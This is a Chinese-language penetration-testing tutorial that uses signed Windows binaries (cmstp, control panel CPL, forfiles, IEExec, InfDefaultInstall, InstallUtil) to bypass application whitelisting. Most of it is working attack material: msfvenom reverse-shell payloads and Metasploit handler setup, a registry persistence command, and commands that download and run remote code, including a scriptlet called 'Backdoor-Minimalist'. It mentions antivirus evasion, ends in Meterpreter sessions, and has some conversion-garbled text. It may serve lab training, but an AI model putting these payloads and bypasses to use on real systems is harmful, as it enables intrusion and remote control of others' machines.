

cmstp.inf

[version] Signature=$chicago$ AdvancedINF=2.5 [DefaultInstall_SingleUser]

RegisterOCXs=RegisterOCXSection [RegisterOCXSection] C:\Users\Administrator\Desktop\pentestlab.dll [Strings]

AppAct = "SOFTWARE\Microsoft\Connection Manager" ServiceName="Pentestlab"

ShortSvcName="Pentestlab"

2、INF 文件的RegisterOCXSection 需要包含恶意DLL 文件的本地路径或远程执行的WebDAV 位置。 3、Metasploit multi/handler 模块需要配置为接收连接。



4、当恶意INF 文件与cmstp 一起提供时，代码 将会在后台执行。 cmstp.exe /s cmstp.inf



5、获得Meterpreter 会话。





## 本地-CPL

环境： 攻击机：Kali（10.100.18.20） 被攻击机：Windows 2012 R2

（10.100.18.22）安装Python2.7（或者将py 文件打包成exe 格式可以免杀） 攻击手法： 第一步是创建一个dll 并将其重命名为.cpl，以便它可以与控制面板一起执行，Metasploit 的Msfvenom 可以创建一个自定义的dll，其中可以包含一个嵌入的meterpreter 有效载荷或者Didier Stevens 的 cmd DLL 文件，可以用来绕过禁 止 cmd 运 行 的 限 制 。 1 、 msfvenom 生 成 payload msfvenom -p windows/meterpreter/reverse_tcp -b '\x00\xff' lhost=10.100.18.20 lport=3333 -f dll -o pentestlab.cpl



2 、 msf 设 置 use exploit/multi/handler set payload windows/meterpreter/reverse_tcp set LHOST 10.100.18.20 set LPORT 3333 exploit -j



3、以下命令将创建一个注册表键，这个注册表键的值将包含存储在主机上的CPL 文件的路径。 默认情况下，标准用户对自己的配置单元是具有写入权限的。 reg add "HKEYLOCALMACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Co ntrol Panel\Cpls" /v pentestlab.cpl /t REG_SZ /d "C:\cpl\pentestlab.cpl"





4.打开控制面板执行payload 或者control pentestlab.cpl，获取Meterpreter 会话



成功获取session



## 本地-Forfiles

环境： Kali: 10.100.19.19 Win7 : 20.100.0.25 攻击手法： 1、forfiles /p c:\windows\system32 /m notepad.exe /c calc.exe



## 本地-IEExec

环 境 ： Kali: 10.100.19.19 Win7 : 20.100.0.25 攻 击 手 法 ： C:\Windows\Microsoft.NET\Framework64\v2.0.50727\IEExec.exe <http://10.100.19.19/test64.exe>



报错，待解决**9.InfDefaultInstall** InfDefaultInstall.exe shady.inf

[Version]

Signature=$CHICAGO$

[DefaultInstall] UnregisterDlls = Squiblydoo

[Squiblydoo] 11,,scrobj.dll,2,60,https://gist.githubusercontent.com/subTee/24c7d8e1ff0f5602092 f58cbb3f7d302/raw/ef22366bfb62a2ddea8c5e321d3ce2f4c95d2a66/Backdoor-Mi nimalist.sct



## InstaIIUtil

实验环境： 攻击机 ：Kali（10.100.18.20） 被攻击机 ：Windows7

（10.100.18.21） 工 具 地 址 ： https://github.com/khr0x40sh/WhiteListEvasion.git 例子: 生成sc 有效载荷python InstallUtil.py --csfiletemp.cs--exefile temp.exe --payload windows/meterpreter/reverse_https --lhost 172.16.8.246 --lport 443 实战演示： 生成二进制文件 .\csc.exe pentestlab.cs



执行二进制文件 .\InstallUtil.exe /logfile= /logtoconsole=false /u pentestlab.exe



msf 设置



成功获取session



获取shell

